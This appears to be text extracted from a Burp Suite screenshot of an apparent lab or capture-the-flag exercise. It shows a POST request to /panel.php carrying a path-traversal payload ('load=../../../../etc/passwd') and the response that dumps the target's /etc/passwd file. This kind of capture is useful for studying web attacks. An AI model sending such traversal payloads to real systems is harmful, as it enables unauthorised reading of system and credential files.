 Request
Pretty Raw Hex \n
1 POST /panel.php HTTP/1.1
2 Host: 10.0.2.18
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.0.2.18/panel.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 57
10 Origin: http://10.0.2.18
11 Connection: close
12 Cookie: PHPSESSID=0d6urhtqem58ssitta5mkqj4l7
13 Upgrade-Insecure-Requests: 1
14
15 load=../../../../../../../../etc/passwd&continue=continue
Response
Pretty Raw Hex Render \n
167 &nbsp<input type=submit name=continue value="continue"></
form><br><br>root:x:0:0:root:/root:/bin/bash
168 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
169 bin:x:2:2:bin:/bin:/bin/sh
170 sys:x:3:3:sys:/dev:/bin/sh
171 sync:x:4:65534:sync:/bin:/bin/sync
172 games:x:5:60:games:/usr/games:/bin/sh
173 man:x:6:12:man:/var/cache/man:/bin/sh
174 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
175 mail:x:8:8:mail:/var/mail:/bin/sh
176 news:x:9:9:news:/var/spool/news:/bin/sh
177 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
178 proxy:x:13:13:proxy:/bin:/bin/sh
179 www-data:x:33:33:www-data:/var/www:/bin/sh
180 backup:x:34:34:backup:/var/backups:/bin/sh
181 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
182 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
183 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh
184 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
185 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
186 syslog:x:101:103::/home/syslog:/bin/false
187 mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
188 messagebus:x:103:106::/var/run/dbus:/bin/false
189 whoopsie:x:104:107::/nonexistent:/bin/false
190 landscape:x:105:110::/var/lib/landscape:/bin/false
191 sshd:x:106:65534::/var/run/sshd:/usr/sbin/nologin
192 ica:x:1000:1000:ica,,,:/home/ica:/bin/bash
193
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Response Headers